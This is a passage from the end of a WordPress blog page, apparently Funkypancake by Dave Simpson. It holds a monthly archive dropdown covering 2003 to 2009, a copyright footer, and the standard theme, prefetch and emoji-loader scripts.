	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"47a4a88d7c","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
